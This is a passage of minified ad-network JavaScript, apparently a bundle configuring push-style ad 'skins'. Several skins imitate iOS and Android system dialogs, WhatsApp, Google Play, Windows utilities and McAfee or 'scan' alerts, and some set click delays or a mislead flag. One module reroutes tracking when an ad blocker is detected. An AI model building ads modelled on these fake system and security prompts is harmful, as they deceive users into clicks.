T_MESSAGE,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,isSuperHQSupported:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.social={skin_id:4,type:t.SKIN_TYPES.LIVE_MESSAGE,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SCALE,isPositionConfigurable:!0,isSuperHQSupported:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.androidModal={skin_id:6,type:t.SKIN_TYPES.ANDROID_MODAL,position:n.POSITION_TYPES.MIDDLE_MIDDLE,animation:n.ANIMATION_TYPES.MODAL,isPositionConfigurable:!1,possibleAnimations:[],isModal:!0},t.whatsAppCompact={skin_id:8,type:t.SKIN_TYPES.ANDROID_WHATSAPP_COMPACT,position:n.POSITION_TYPES.TOP_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,isCompact:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.whatsAppDefault={skin_id:9,type:t.SKIN_TYPES.ANDROID_WHATSAPP,position:n.POSITION_TYPES.TOP_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.iosSystemMessage={skin_id:10,type:t.SKIN_TYPES.IOS_SYSTEM_MODAL,position:n.POSITION_TYPES.MIDDLE_MIDDLE,animation:n.ANIMATION_TYPES.MODAL,isPositionConfigurable:!1,possibleAnimations:[],isModal:!0},t.frostedGlass={skin_id:11,type:t.SKIN_TYPES.FROSTED_GLASS,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.pill={skin_id:12,type:t.SKIN_TYPES.PILL,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.pillCompact={skin_id:13,type:t.SKIN_TYPES.PILL_COMPACT,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,isCompact:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.badoo={skin_id:14,type:t.SKIN_TYPES.BADOO,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.badooRightBubble={skin_id:15,type:t.SKIN_TYPES.BADOO_RIGHT_BUBBLE,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,badooType:"right",possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.badooTopBubble={skin_id:16,type:t.SKIN_TYPES.BADOO_TOP_BUBBLE,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,badooType:"top",possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.badooBottomButtons={skin_id:17,type:t.SKIN_TYPES.BADOO_BOTTOM_BUTTONS,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,badooType:"bottom",possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.instantMessageBig={skin_id:18,type:t.SKIN_TYPES.INSTANT_MESSAGE_BIG,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,isBig:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.UtilityFrostedGlass={skin_id:19,type:t.SKIN_TYPES.UTILITY_FROSTED_GLASS,position:n.POSITION_TYPES.MIDDLE_MIDDLE,animation:n.ANIMATION_TYPES.MODAL,isPositionConfigurable:!1,possibleAnimations:[],isModal:!0},t.UtilityYandex={skin_id:20,type:t.SKIN_TYPES.UTILITY_YANDEX,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.Utility2Buttons={skin_id:21,type:t.SKIN_TYPES.UTILITY_2BUTTONS,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.UtilityTopStore={skin_id:23,type:t.SKIN_TYPES.UTILITY_TOP_STORE,position:n.POSITION_TYPES.MIDDLE_MIDDLE,animation:n.ANIMATION_TYPES.MODAL,isPositionConfigurable:!1,possibleAnimations:[],isModal:!0},t.default2={skin_id:24,type:t.SKIN_TYPES.DEFAULT_2,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,defaultType:"second",possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.compact2={skin_id:25,type:t.SKIN_TYPES.COMPACT_2,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,compactType:"second",possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.androidModal2={skin_id:26,type:t.SKIN_TYPES.ANDROID_MODAL_2,position:n.POSITION_TYPES.MIDDLE_MIDDLE,animation:n.ANIMATION_TYPES.MODAL,isPositionConfigurable:!1,possibleAnimations:[],isModal:!0},t.messageCompact={skin_id:27,type:t.SKIN_TYPES.MESSAGE_COMPACT,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.messageDefault={skin_id:28,type:t.SKIN_TYPES.MESSAGE_DEFAULT,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.utilityBottomAlarm={skin_id:29,type:t.SKIN_TYPES.UTILITY_BOTTOM_ALARM,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!1,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.gambling={skin_id:30,type:t.SKIN_TYPES.GAMBLING,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.brazzersDefault={skin_id:31,type:t.SKIN_TYPES.BRAZZERS_DEFAULT,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.brazzersCompact={skin_id:32,type:t.SKIN_TYPES.BRAZZERS_COMPACT,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.flyer={skin_id:36,type:t.SKIN_TYPES.FLYER,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.mcafeeCompact={skin_id:37,type:t.SKIN_TYPES.MCAFEE_COMPACT,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.mcafeeDefault={skin_id:38,type:t.SKIN_TYPES.MCAFEE_DEFAULT,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.adsterraSocialInstagram={skin_id:39,type:t.SKIN_TYPES.SOCIAL_INSTAGRAM,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.socialWhatsApp={skin_id:40,type:t.SKIN_TYPES.SOCIAL_WHATSAPP,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.socialBoxUtility={skin_id:41,type:t.SKIN_TYPES.SOCIAL_BOX_UTILITY,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.androidNotification={skin_id:51,type:t.SKIN_TYPES.ANDROID_NOTIFICATION,position:n.POSITION_TYPES.MIDDLE_MIDDLE,animation:n.ANIMATION_TYPES.MODAL,isPositionConfigurable:!1,possibleAnimations:[],isModal:!0},t.iosNotification={skin_id:52,type:t.SKIN_TYPES.IOS_NOTIFICATION,position:n.POSITION_TYPES.MIDDLE_MIDDLE,animation:n.ANIMATION_TYPES.MODAL,isPositionConfigurable:!1,possibleAnimations:[],isModal:!0},t.googlePlay={skin_id:53,type:t.SKIN_TYPES.GOOGLE_PLAY,position:n.POSITION_TYPES.MIDDLE_MIDDLE,animation:n.ANIMATION_TYPES.MODAL,isPositionConfigurable:!1,possibleAnimations:[],isModal:!0},t.info={skin_id:54,type:t.SKIN_TYPES.INFO,position:n.POSITION_TYPES.MIDDLE_MIDDLE,animation:n.ANIMATION_TYPES.MODAL,isPositionConfigurable:!1,possibleAnimations:[],isModal:!0},t.datingNotification={skin_id:55,type:t.SKIN_TYPES.DATING_NOTIFICATION,position:n.POSITION_TYPES.MIDDLE_MIDDLE,animation:n.ANIMATION_TYPES.MODAL,isPositionConfigurable:!1,possibleAnimations:[],isModal:!0},t.datingIosNotification={skin_id:56,type:t.SKIN_TYPES.DATING_IOS_NOTIFICATION,position:n.POSITION_TYPES.MIDDLE_MIDDLE,animation:n.ANIMATION_TYPES.MODAL,isPositionConfigurable:!1,possibleAnimations:[],isModal:!0},t.gamblingBlueMessage={skin_id:71,type:t.SKIN_TYPES.GAMBLING_BLUE_MESSAGE,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.whatsAppXButton={skin_id:74,type:t.SKIN_TYPES.WHATSAPP_X_BUTTON,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.datingPurpleMessage={skin_id:72,type:t.SKIN_TYPES.DATING_PURPLE_MESSAGE,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,clickDelay:{[n.QUALITY.HIGH]:{[n.OSName.IOS]:1700,[n.OSName.ANDROID]:1700,[n.OSName.WINDOWS]:1700,[n.OSName.DEFAULT]:1700},[n.QUALITY.MEDIUM]:{[n.OSName.IOS]:0,[n.OSName.ANDROID]:0,[n.OSName.WINDOWS]:0,[n.OSName.DEFAULT]:0}},possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.bluePushMessage={skin_id:75,type:t.SKIN_TYPES.BLUE_PUSH_MESSAGE,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.datingPurpleMatchMessage={skin_id:77,type:t.SKIN_TYPES.DATING_PURPLE_MATCH_MESSAGE,position:n.POSITION_TYPES.TOP_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.yandexMiddle={skin_id:78,type:t.SKIN_TYPES.YANDEX_MIDDLE,position:n.POSITION_TYPES.TOP_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,clickDelay:{[n.QUALITY.HIGH]:{[n.OSName.ANDROID]:2500,[n.OSName.WINDOWS]:2500,[n.OSName.IOS]:2500,[n.OSName.DEFAULT]:2500},[n.QUALITY.MEDIUM]:{[n.OSName.ANDROID]:1500,[n.OSName.WINDOWS]:1500,[n.OSName.IOS]:1500,[n.OSName.DEFAULT]:1500}},possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.whatsAppCompactXButton={skin_id:79,type:t.SKIN_TYPES.WHATSAPP_COMPACT_X_BUTTON,position:n.POSITION_TYPES.TOP_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.multiOS={skin_id:81,type:t.SKIN_TYPES.MULTY_OS,position:n.POSITION_TYPES.TOP_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.multiOS2={skin_id:82,type:t.SKIN_TYPES.MULTY_OS,position:n.POSITION_TYPES.TOP_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,isMultiOSOld:!0,clickDelay:{[n.QUALITY.HIGH]:{[n.OSName.ANDROID]:3e3,[n.OSName.WINDOWS]:3e3,[n.OSName.IOS]:0,[n.OSName.DEFAULT]:0},[n.QUALITY.MEDIUM]:{[n.OSName.ANDROID]:0,[n.OSName.WINDOWS]:0,[n.OSName.IOS]:0,[n.OSName.DEFAULT]:0}},possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.instantMessageGeoEdge={skin_id:83,type:t.SKIN_TYPES.INSTANT_MESSAGE_GEO_EDGE,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.stripChatCompact={skin_id:84,type:t.SKIN_TYPES.STRIP_CHAT_COMPACT,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.stripChat={skin_id:85,type:t.SKIN_TYPES.STRIP_CHAT,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.windowsUtilitySmall={skin_id:86,type:t.SKIN_TYPES.WINDOWS_UTILITY,position:n.POSITION_TYPES.MIDDLE_MIDDLE,animation:n.ANIMATION_TYPES.MODAL,isPositionConfigurable:!1,possibleAnimations:[],isModal:!0},t.windowsUtilityBig={skin_id:87,type:t.SKIN_TYPES.WINDOWS_UTILITY,isWindowsBig:!0,position:n.POSITION_TYPES.MIDDLE_MIDDLE,animation:n.ANIMATION_TYPES.MODAL,isPositionConfigurable:!1,possibleAnimations:[],isModal:!0},t.scanSmall={skin_id:88,type:t.SKIN_TYPES.SCAN_SMALL,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.scanBig={skin_id:89,type:t.SKIN_TYPES.SCAN_BIG,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.windowsGray={skin_id:90,type:t.SKIN_TYPES.WINDOWS_GRAY,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.windowsGrayBig={skin_id:91,type:t.SKIN_TYPES.WINDOWS_GRAY_BIG,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.windowsGrayText={skin_id:92,type:t.SKIN_TYPES.WINDOWS_GRAY_TEXT,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.windowsGrayTextBig={skin_id:93,type:t.SKIN_TYPES.WINDOWS_GRAY_TEXT_BIG,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isBigSkin:!0,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.compactPink={skin_id:94,type:t.SKIN_TYPES.COMPACT_PINK,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.compactBlack={skin_id:95,type:t.SKIN_TYPES.COMPACT_BLACK,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.datingSmall={skin_id:96,type:t.SKIN_TYPES.DATING_SMALL,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.datingBig={skin_id:97,type:t.SKIN_TYPES.DATING_BIG,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.bannerSmall={skin_id:98,type:t.SKIN_TYPES.BANNER_SMALL,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.videoCompact={skin_id:99,type:t.SKIN_TYPES.VIDEO_COMPACT,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.androidPush={skin_id:100,type:t.SKIN_TYPES.ANDROID_PUSH,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.iosPush={skin_id:101,type:t.SKIN_TYPES.IOS_PUSH,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.instantMessageSmall={skin_id:102,type:t.SKIN_TYPES.INSTANT_MESSAGE_SMALL,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.compactSmall={skin_id:103,type:t.SKIN_TYPES.COMPACT_SMALL,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.androidWhatsAppSmall={skin_id:104,type:t.SKIN_TYPES.ANDROID_WHATSAPP_SMALL,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.newSocial={skin_id:105,type:t.SKIN_TYPES.NEW_SOCIAL,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SCALE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.datingLongMessage={skin_id:106,type:t.SKIN_TYPES.DATING_LONG_MESSAGE,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.newCompact={skin_id:107,type:t.SKIN_TYPES.NEW_COMPACT,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SCALE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.newCompact2={skin_id:108,type:t.SKIN_TYPES.NEW_COMPACT_2,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SCALE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.interstitial={type:t.SKIN_TYPES.INTERSTITIAL,skin_id:109,position:n.POSITION_TYPES.MIDDLE_MIDDLE,animation:n.ANIMATION_TYPES.MODAL,isPositionConfigurable:!1,possibleAnimations:[],isModal:!0},t.tma={skin_id:110,type:t.SKIN_TYPES.TMA,position:n.POSITION_TYPES.MIDDLE_MIDDLE,animation:n.ANIMATION_TYPES.MODAL,isPositionConfigurable:!1,possibleAnimations:[],isModal:!0},t.videoAdaptive={skin_id:115,type:t.SKIN_TYPES.VIDEO_ADAPTIVE,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}],hasMislead:!0},t.videoAdaptive2={skin_id:116,type:t.SKIN_TYPES.VIDEO_ADAPTIVE,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.videoAdaptive3={skin_id:117,type:t.SKIN_TYPES.VIDEO_ADAPTIVE,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}],isCloseCrossAboveContent:!0},t.vertical={skin_id:118,type:t.SKIN_TYPES.VERTICAL,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.compactDu={skin_id:119,type:t.SKIN_TYPES.COMPACT_DU,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.compactDuLarge={skin_id:120,type:t.SKIN_TYPES.COMPACT_DU_LARGE,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.defaultNew={skin_id:121,type:t.SKIN_TYPES.DEFAULT_NEW,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.defaultYoutube={skin_id:122,type:t.SKIN_TYPES.DEFAULT_YOUTUBE,position:n.POSITION_TYPES.BOTTOM_RIGHT,animation:n.ANIMATION_TYPES.SLIDE,isPositionConfigurable:!0,possibleAnimations:[{name:a.ANIMATIONS.JUMP,level:"general"}]},t.iosSystemMessageNew={skin_id:124,type:t.SKIN_TYPES.IOS_SYSTEM_MODAL_NEW,position:n.POSITION_TYPES.MIDDLE_MIDDLE,animation:n.ANIMATION_TYPES.MODAL,isPositionConfigurable:!1,possibleAnimations:[],isModal:!0},t.skinConfigs={1:t.compact,2:t.defaultWidget,3:t.instantMessage,4:t.social,6:t.androidModal,8:t.whatsAppCompact,9:t.whatsAppDefault,10:t.iosSystemMessage,11:t.frostedGlass,12:t.pill,13:t.pillCompact,14:t.badoo,15:t.badooRightBubble,16:t.badooTopBubble,17:t.badooBottomButtons,18:t.instantMessageBig,19:t.UtilityFrostedGlass,20:t.UtilityYandex,21:t.Utility2Buttons,23:t.UtilityTopStore,24:t.default2,25:t.compact2,26:t.androidModal2,27:t.messageCompact,28:t.messageDefault,29:t.utilityBottomAlarm,30:t.gambling,31:t.brazzersDefault,32:t.brazzersCompact,36:t.flyer,37:t.mcafeeCompact,38:t.mcafeeDefault,39:t.adsterraSocialInstagram,40:t.socialWhatsApp,41:t.socialBoxUtility,51:t.androidNotification,52:t.iosNotification,53:t.googlePlay,54:t.info,55:t.datingNotification,56:t.datingIosNotification,71:t.gamblingBlueMessage,72:t.datingPurpleMessage,74:t.whatsAppXButton,75:t.bluePushMessage,77:t.datingPurpleMatchMessage,78:t.yandexMiddle,79:t.whatsAppCompactXButton,81:t.multiOS,82:t.multiOS2,83:t.instantMessageGeoEdge,84:t.stripChatCompact,85:t.stripChat,86:t.windowsUtilitySmall,87:t.windowsUtilityBig,88:t.scanSmall,89:t.scanBig,90:t.windowsGray,91:t.windowsGrayBig,92:t.windowsGrayText,93:t.windowsGrayTextBig,94:t.compactPink,95:t.compactBlack,96:t.datingSmall,97:t.datingBig,98:t.bannerSmall,99:t.videoCompact,100:t.androidPush,101:t.iosPush,102:t.instantMessageSmall,103:t.compactSmall,104:t.androidWhatsAppSmall,105:t.newSocial,106:t.datingLongMessage,107:t.newCompact,108:t.newCompact2,109:t.interstitial,110:t.tma,115:t.videoAdaptive,116:t.videoAdaptive2,117:t.videoAdaptive3,118:t.vertical,119:t.compactDu,120:t.compactDuLarge,121:t.defaultNew,122:t.defaultYoutube,124:t.iosSystemMessageNew}},9444:(e,t,i)=>{t._=function({skinId:e,clickSpeed:t,isRtl:i,positionDeterminant:d}){const{positionClickX:u,positionClickY:h,width:p,height:m}=d;let g;switch(e){case 1:g=(0,r.getTargetScoreCompact)(t,u,p);break;case 2:g=(0,o.getTargetScoreDefault)(t,u,h,p,m,i);break;case 3:g=(0,s.getTargetScoreInstant)(t,u,h,p);break;case 4:g=(0,a.getTargetScoreSocial)(t,u,h,p,m,i);break;case 8:g=(0,c.getTargetScoreWhatsApp)(t,u,h,p,m);break;case 17:g=(0,n.getTargetScoreBadoo)(t,u,h,p,m);break;case 25:g=(0,l.getTargetScoreCompact2)(t,u,h,p,m);break;default:g=100}return g};const n=i(862),a=i(4716),r=i(5338),o=i(3026),s=i(5366),l=i(7722),c=i(1781)},9452:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.sendIpv4Check=function({tube:e,commonParams:t,isAdBlock:i,proxyService:r,ipv4CheckUrl:o}){const s=(0,a.createQueryStringParams)(Object.assign({site:e},t));if(i&&r)r.sendIpv4Check({params:s});else{const e=`${o}?${s}`;n.httpClient.get(e).catch(()=>null)}};const n=i(8602),a=i(3050)},9539:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.canRunCalendar=function(e){const t=e.os.name===a.OSName.MACOS,i=e.os.name===a.OSName.ANDROID;return[n.isIOS,t,i].some(Boolean)};const n=i(7630),a=i(5824)},9561:(e,t)=>{var i;Object.defineProperty(t,"__esModule",{value:!0}),t.EventsLatencyDetector=t.LatencyTargetEvent=void 0,function(e){e.request="request",e.show="show",e.click="click",e.close="close",e.inactivity="inactivity"}(i||(t.LatencyTargetEvent=i={}));t.EventsLatencyDetector=class{constructor(e){this.frozenLatency={},this.initialTimeStamps={request:e||1,show:1,click:1,close:1,inactivity:1}}getLatencyOfEvent(e){return this.frozenLatency[e]?this.frozenLatency[e]:Date.now()-this.initialTimeStamps[e]}saveInitialTimeStampOfEvent(e){this.initialTimeStamps[e]=Date.now()}freezeLatencyOfEvent(e,t){this.frozenLatency[e]=t}}},9619:function(e,t,i){var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.brandingBuilder=function(e,t,i){if(!e||"RU"===t)return null;const{title:n,url:o,logo:s}=e;if(!n&&!s&&o)return null;if(!n&&!s&&!o)return i===r.AdCabinet.Clickadilla?a.default.branding:null;if(i===r.AdCabinet.MyBid)return{title:n?n.replace(/mybid\s*/i,""):null,logo:s||null,logo_alignment:"left",url:o||null};return{title:n||null,logo:s||null,url:o||null,logo_alignment:"right"}};const a=n(i(7028)),r=i(5824)},9718:(e,t,i)=>{i.d(t,{D4:()=>h,lF:()=>u});for(var n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_",a=new Uint8Array(256),r=0;r<64;r++)a[n.charCodeAt(r)]=r;a[45]=62,a[95]=63;var 